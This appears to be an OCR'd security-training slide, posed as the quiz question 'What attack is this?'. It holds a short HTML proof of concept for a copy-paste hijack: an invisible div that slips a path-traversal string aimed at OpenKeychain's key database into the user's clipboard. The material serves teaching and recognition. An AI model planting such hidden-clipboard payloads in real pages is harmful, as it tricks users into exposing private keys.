 Question: What attack is this?
<html><body>
<div style="-webkit-user-select: none;"><h1>Just select aaaall this text and
copy paste it!</h1></div>
<div style="-webkit-user-select: text; z-index:10; opacity: 0; position:
absolute; top: 20px;"><font
size=4>../../../data/data/org.sufficientlysecure.keychain/databases/openkeychain.db</f
ont></div></body>
</html>
+ 7asecurity.com
7A
SECURITY